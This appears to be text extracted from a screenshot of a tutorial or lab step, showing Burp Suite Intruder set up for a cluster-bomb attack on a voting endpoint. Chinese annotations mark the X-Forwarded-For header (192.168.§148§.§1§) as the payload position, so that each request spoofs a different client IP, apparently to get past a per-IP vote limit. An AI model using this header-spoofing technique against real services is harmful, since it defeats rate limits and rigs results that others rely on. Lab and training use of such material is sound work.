 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
变量区
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
采取自定义模式
Attack type: Cluster bomb
POST /vote_do.php HTTP/1.1
Host: 219.153.49.228:46333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 4
Origin: http://219.153.49.228:46333
Connection: close
Referer: http://219.153.49.228:46333/vote.php
X-Forwarded-For:192.168.§148§.§1§
给148和1增加变量符号
id=7
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 575